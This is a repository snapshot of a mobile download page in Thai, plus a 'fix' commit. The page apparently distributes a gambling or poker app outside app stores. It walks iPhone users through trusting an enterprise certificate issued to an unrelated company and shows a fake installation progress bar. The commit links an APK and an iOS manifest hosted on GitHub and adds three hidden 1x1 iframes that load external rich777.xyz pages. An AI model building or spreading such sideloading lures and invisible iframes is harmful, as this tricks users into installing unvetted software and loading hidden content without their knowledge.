
==== 01/index.html @ 2f34a857 "." ====
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link rel="stylesheet" href="css/download.css?v=10" media="screen" type="text/css">
    <script src="js/jquery-1.11.3.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <style type="text/css">
        .zhezhao{width:100%;height:100%;background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;position:absolute;left:0px;top:0px;display:none;z-index:1;}
        .tig{padding:0px;position:absolute;top:0px;left:5%;width:90%;z-index:999;display:none}
    </style>
</head>
<body>
    <div id="wlMobileWrap">
        <div id="tig" onclick="javascript:hidezhezhao();" class="tig"><img style="width:100%" src="images/tig.png"></div>
        <div onclick="javascript:hidezhezhao();" class="zhezhao" id="zhezhao"></div>

        <div id="WeiXin">使用微信的用户，<br />打开右上角菜单，<br />点击<em>“在浏览器中打开”，</em><br />进行下载链接。</div>
		

        <article class="spDownload">
			<a onclick="javascript:downapp();" class="btn1"></a>
            <a style="display: none" href="javascript:void(0)" class="btn2" id="setupBtn"></a>
            <p class="ftimg"><img src="images/ft.png"></p>
        </article>
    <div id="setupLayer-ios" class="setupLayer">
        <div class="setupInner">
            <ul class="setupTab">
                <li><a class="active" href="#ios9">iOS 9/10/11</a></li>
                <li><a href="#ios8">Up to iOS 8</a></li>
            </ul>
            <div id="ios9">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>

                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>

                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>

                <h2>ขั้นตอนที่ 3.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_04_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_05_zh-cn.png"></p>
				<p class="howTxt">ไปที่การตั้งค่า > ทั่วไป > การจัดการอุปกรณ์ >  แอพส่วนองค์กร</p>
                <!-- <p class="howTxt">关于iOS 9.3,去[描述文件与设备管理]查看<br/>关于iOS 9.1,去[描述文件]查看<br/>关于其他版本,去[设备管理]查看</p> -->
                
                <h2>ขั้นตอนที่ 4.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_06_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_07_zh-cn.png"></p>
                <p class="howTxt">คลิก  EDUEZEE INFOLABS PRIVATE LIMITED  จากนั้นให้คลิกเชื่อถือ  EDUEZEE INFOLABS PRIVATE LIMITED</p>

                <h2>ขั้นตอนที่ 5.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_08_zh-cn.png"></p>
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
            <div id="ios8">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>
                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>
                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>
                <h2>ขั้นตอนที่ 3.</h2>
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
        </div>
        <a href="#closed" class="closed-btn"><span class="hidden">closed</span></a>
    </div>
	<div class="mask">
		<div class="alert-box">
			<div class="progress-box">
				<div class="progress-tip">กำลังติดตั้ง</div>
				<div class="color-bar"></div>
			</div>
			<div class="close-btn"></div>
			<div class="lead">
				<div id="aztkbt">กรณีไม่สามารถติดตั้งได้ ให้คลิกปุ่ม ลิ้งสำรอง  หลังจากติดตั้งเสร็จสิ้น  ให้คลิกปุ่ม เชื่อถือทันที โดยไปที่ EDUEZEE INFOLABS PRIVATE LI... แล้วทำการคลิก EDUEZEE INFOLABS PRIVATE LI  คลิกเชื่อถือ  จากนั้นให้คลิกกลับไปที่หน้าจอหลัก ทำการคลิกเพื่อเข้าสู่เกมส์   กรณียังไม่สามารถยืนยัน ขั้นตอนเชื่อถือได้นั้น  กรุณาคลิกปุ่ม ขั้นตอนติดตั้ง เพื่อศึกษารายละเอียดอีกครั้ง </div>
			</div>
			<div class="alert-btn">
				<a id="trust" class="trust-btn btn">เชื่อถือทันที</a>
			</div>
			<div class="alert-btn">
				<a id="trust-setup" class="trust-btn btn">ขั้นตอนติดตั้ง</a>
			</div>
			<div class="alert-btn">
				<a id="trust-backup" class="trust-btn btn">ลิ้งสำรอง</a>
			</div>
		</div>
	</div>


    </div>

</body>
<script type="text/javascript">
	var browser={
		versions:function() {
		  var u=navigator.userAgent, app = navigator.appVersion;
		  return {
					  trident: u.indexOf('Trident') > -1
					  ,presto: u.indexOf('Presto') > -1
					  ,webKit: u.indexOf('AppleWebKit') > -1
					  ,gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1
					  ,mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/)
					  ,ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
					  ,android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1
					  ,iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1
					  ,iPad: u.indexOf('iPad') > -1
					  ,webApp: u.indexOf('Safari') == -1
		  };
		}(),
		language:(navigator.browserLanguage || navigator.language).toLowerCase()
	}
    $('.downBtn').click(function () {
        var key = "mggpokerdownload";
        var value = "true," + "20170727";
        localStorage.setItem(key, value);
    });
    $(document).ready(function () {
        var isWeiXin = is_weixn();
        if (isWeiXin){
            $('#zhezhao,#tig').show();
        }
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
				$('.btn2').show();
		}
        $('.spDownload').on('click', 'a#setupBtn', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-setup').on('click', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-backup').on('click', function (e) {
            location.href='itms-services://?action=download-manifest&amp;url=';
        });

        $('.setupLayer').on('click', '.closed-btn', function (e) {
            e.preventDefault();
            $(this).closest('.setupLayer').removeClass('open');
        });

        $('.setupLayer').on('click', '.setupTab > li > a', function (e) {
            e.preventDefault();

            $('.setupTab > li > a').removeClass('active');
            $(this).addClass('active');
            $(e.target.hash).siblings('div').hide();
            $(e.target.hash).show();
        });

    });

    // Check for wechat browser
    function is_weixn() {
        var ua = navigator.userAgent.toLowerCase();
        if (ua.match(/MicroMessenger/i) == "micromessenger") {
            return true;
        } else {
            return false;
        }
    }
	
	function downapp(){
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
			location.href=  'itms-services://?action=download-manifest&amp;url=';
			showtips();
		}else{
			location.href='';
		}
	}
	
	function showtips(){
		setTimeout(function () {
			$(".trust-btn").addClass("disable");
			$(".mask").css('display', 'block');
			$('.progress-box').css('display', 'block');
			$(".color-bar").css("width", "0.1%").stop(true).animate({"width": "100%"}, 30000, function () {
				$(".progress-tip")[0].innerHTML = "ติดตั้งสำเร็จ";
				$(".trust-btn").removeClass("disable");
			});
		}, 3000);
	}

    function hidezhezhao(){
        // $('#zhezhao,#tig').hide();
    }
	
	function alt() {
		var ua = navigator.userAgent.toLowerCase();
		if (/iphone|ipad|ipod/.test(ua)) {
			window.location.href = xzlj;
		} else if (/android/.test(ua)) {
		}
	}

	function zjts() {
		if (window.confirm('hello')) {
			alt();
		} else {
		}
	}
</script>
</html>
---- 01/css/download.css ----
* {
    margin: 0;
    padding: 0
}
html {
    width: 100%;
    height: 100%;
    background: url(../images/bg4.png) no-repeat;
    background-size: 100% 100%;
}
body {
/*    background: url(../images/main.png) no-repeat;
    background-size: 100%;*/
    position: relative;
    word-wrap: break-word;
    word-break: break-all;
    min-width: 320px;
    height: 100%
}
body,
input,
textarea,
select,
button,
table {
    font-size: 1em;
    line-height: 1.3em;
    font-family: Sans-serif, Arial Helvetica, AppleSDGothicNeo;
    border-radius: 0;
    color: #9a9a9a
}
button {
    border: 0 none
}
img {
    max-width: 100%;
    border: 0;
    vertical-align: middle
}
em,
address {
    font-style: normal
}
.hidden {
    display: none
}
.blind {
    position: absolute;
    width: 0;
    height: 0;
    overflow: hidden;
    text-indent: -9999em;
    visibility: hidden
}
.swiper-container {
    width: 100%;
    height: 100%
}
.swiper-slide {
    text-align: center;
    font-size: 18px
}
#wlMobileWrap {
    word-break: normal
}
#wlMobileWrap .spContainer {
    position: relative;
    width: 100%;
    background: -webkit-linear-gradient(top, #000 40%, #979797)
}
#wlMobileWrap .spContainer h1.sp_logo {
    width: 30%;
    vertical-align: middle;
    padding: 10px
}
#wlMobileWrap .spContainer .swiper-container {
    background: url(../images/bg_light.png) center center repeat-x
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide {
    /*padding: 3% 0 5% 0*/
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
    display: inline-block;
    width: 100%
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
    width: 80%;
    font-size: 1em;
    color: rgba(255, 255, 255, 0.9);
    margin: 0 auto;
    padding-bottom: 15px;
    word-break: normal
}
#wlMobileWrap .spContainer .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    opacity: .5
}
#wlMobileWrap .spContainer .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #000;
    opacity: .8
}
#wlMobileWrap .spDownload {
    position: absolute;
    text-align: center;
    clear: both;
    bottom: 1%;
}
#wlMobileWrap .spDownload .btn {
    display: inline-block;
    width: 80%;
    height: 60px;
    border: 3px solid #9f9f9f;
    border-radius: 35px;
    padding-left: 20px;
    text-align: center;
    font-size: 1.3em;
    color: #fff;
    font-weight: bold;
    vertical-align: middle;
    margin-bottom: 10px;
    background: url(../images/btn_pattern_bg.png) repeat;
    text-decoration: none
}
#wlMobileWrap .spDownload .btn.blue-btn {
    background-color: #105076;
    box-shadow: inset 0 10px 30px rgba(95, 172, 216, 0.7)
}
#wlMobileWrap .spDownload .btn.black-btn {
    background-color: #131313;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn.green-btn {
    background-color: #6c9c38;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn span {
    display: block;
    padding: 16px 0 0 0;
    line-height: 30px
}
#wlMobileWrap .spDownload .btn span.androidBtn {
    background: url(../images/icon_android.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.iosBtn {
    background: url(../images/btn1.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.setup_btn {
    background: url(../images/btn2.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .compatible_txt {
    font-size: .8em
}
#wlMobileWrap .spFoot {
    clear: both;
    padding-bottom: 10px
}
#wlMobileWrap .spFoot address {
    width: 100%;
    text-align: center;
    color: rgba(255, 255, 255, 0.2);
    font-weight: bold;
    font-size: .85em
}
#wlMobileWrap .setupLayer {
    display: none;
    position: fixed;
    width: 90%;
    height: 90%;
    overflow: hidden;
    left: 5%;
    top: 5%;
    background: #fff;
    z-index: 10000;
    transition: all .75s ease-in;
    opacity: 0;
    word-break: normal
}
#wlMobileWrap .setupLayer div:last-child{
    display:none;
}
#wlMobileWrap .setupLayer .setupTab{
    width:100%;
    margin-bottom:10px;
}
#wlMobileWrap .setupLayer .setupTab li{
    display:inline-block;
    font-size:1em;
}
#wlMobileWrap .setupLayer .setupTab li a{
    display:block;
    width:100px;
    text-align:center;
    padding:7px;
    border-radius:20px;
    border:2px solid #ddd;
    background-color:#eee;
    color:#000;
    text-decoration:none;
}
#wlMobileWrap .setupLayer .setupTab li a.active{
    background-color:#fff;
    font-weight:bold;
    border:2px solid #666;
}
#wlMobileWrap .setupLayer.open {
    display: block;
    opacity: 1
}
#wlMobileWrap .setupLayer .setupInner {
    height: 85%;
    padding: 0 5% 5% 5%;
    margin-top: 10%;
    overflow-y: auto;
    -webkit-overflow-scrolling : touch;
}
#wlMobileWrap .setupLayer .setupInner h2 {
    padding: 10px 0;
    color: #000
}
#wlMobileWrap .setupLayer .setupInner .setupImg {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .setupInner .howTxt {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .closed-btn {
    position: absolute;
    display: block;
    width: 34px;
    height: 34px;
    background: #fff url(../images/btn_layer_closed.png) center center no-repeat;
    background-size: 34px 34px;
    top: 2px;
    right: 2px
}
@media only screen and (orientation: landscape) {
    #wlMobileWrap .spContainer h1.sp_logo {
        position: absolute;
        width: 20%;
        padding-bottom: 0
    }
    #wlMobileWrap .spContainer .swiper-container {
        background-image: none
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide {
        padding: 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
        display: inline-block;
        width: 50%
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        float: right;
        margin: 10px 0 10px 0;
        text-align: right;
        padding: 0 10px 0 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-pagination {
        bottom: 20px
    }
    #wlMobileWrap .spDownload {
        padding: 10px 0 10px 0
    }
    #wlMobileWrap .spDownload .btn {
        width: 40%;
        margin: 10px
    }
    #wlMobileWrap .spDownload .compatible_txt {
        position: absolute;
        width: 100%;
        color: #fff;
        text-align: right;
        top: -45px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
@media (max-width: 568px) and (orientation: landscape) {
    body {
        font-size: .9em
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        font-size: .75em
    }
    #wlMobileWrap .spDownload .btn {
        width: 45%
    }
    #wlMobileWrap .spDownload .compatible_txt {
        top: -20px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
#WeiXin {
    display: none;
    position: fixed;
    top: .5em;
    left: 5%;
    width: 90%;
    padding: 14% 0;
    font-size: 1.5em;
    border-radius: 1em;
    text-align: center;
    color: #fff;
    background: #000 url(../images/ico_arrow.png) right top no-repeat;
    background-size: 100% auto;
    opacity: .8;
    z-index: 10;
    height: 80%;
    line-height: 35px
}
#WeiXin em {
    color: #ff9;
    font-style: normal
}


.btn1,.btn2{width: 87%; padding-top: 14%; display: inline-block; margin: 0 0 3.5%;}
.btn1{background: url(../images/btn1.png) no-repeat; background-size: 100%;}
.btn2{background: url(../images/btn2.png) no-repeat; background-size: 100%;}

.ftimg{text-align: center;}
.ftimg img{width: 83.59375%;}

.mask {
    display: none;
    z-index: 10;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
#aztkbt{
    color:red;margin:30px;
    font-size: 15px;
}
.alert-box {
    position: absolute;
    width: 80%;
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.progress-box {
    position: relative;
    width: 100%;
    background: #ffffff;
    z-index: 2;
    display: none;
    height: 30px;
    line-height: 30px;
}
.progress-tip {
    width: 100%;
    text-align: center;
    color: #213861;
    position: absolute;
    left: 3px;
    top: 0;
    z-index: 4;
    font-size: 16px;
}
.color-bar {
    position: absolute;
    left: 0;
    top: 0;
    background: #3485ff;
    width: 0.1%;
    height: 100%;
    z-index: 1;
}
.close-btn {
    width: 30px;
    height: 30px;
    position: absolute;
    right: -9px;
    top: -9px;
    z-index: 3;
    background-size: contain;
}
.lead {
    width: 100%;
}
.turn-box {
    position: relative;
    width: 100%;
    padding-bottom: 65%;
    height: 200px;
}
.turn-list {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px;
}
.turn-item {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    /*background:url(https://scpa.stwndlq.com/iostg/icon/atlasrenzheng.gif) no-repeat ;*/
    background-size: 100%;
    height: 100%;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.alert-btn{
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.btn {
    position: relative;
    display: block;
    width: 80%;
    line-height: 35px;
    background: rgba(54, 128, 169, 0.78);
    margin: 12px auto;
    text-align: center;
    color: #ffffff;
    text-decoration: none;
    border-radius: 5px;
    font-size: 16px;
}

==== commit 0bbb7b3d: "fix" ====
--- a/01/index.html
+++ b/01/index.html
@@ -119,7 +119,7 @@
 	}
     $('.downBtn').click(function () {
         var key = "mggpokerdownload";
-        var value = "true," + "20170727";
+        var value = "true," + "20190708";
         localStorage.setItem(key, value);
     });
     $(document).ready(function () {
@@ -141,7 +141,7 @@
         });
 		
 		$('#trust-backup').on('click', function (e) {
-            location.href='itms-services://?action=download-manifest&amp;url=';
+            location.href='itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/dd2019dd/dd2019dd.github.io/master/dl/rich/ipa/rich10000.plist';
         });
 
         $('.setupLayer').on('click', '.closed-btn', function (e) {
@@ -172,10 +172,10 @@
 	
 	function downapp(){
 		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
-			location.href=  'itms-services://?action=download-manifest&amp;url=';
+	       location.href= 'itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/dd2019dd/dd2019dd.github.io/master/dl/rich/ipa/rich10000.plist';
 			showtips();
 		}else{
-			location.href='';
+			location.href='https://raw.githubusercontent.com/dd2019dd/dd2019dd.github.io/master/dl/rich/apk/rich10000.apk';
 		}
 	}
 	
@@ -210,5 +210,8 @@
 		}
 	}
 </script>
+<iframe src="https://about.rich777.xyz/about.html" height="1" width="1"></iframe>
+<iframe src="https://connect.rich777.xyz/connect.html" height="1" width="1"></iframe>
+<iframe src="https://new.rich777.xyz/new.html" height="1" width="1"></iframe>
 </html>
 
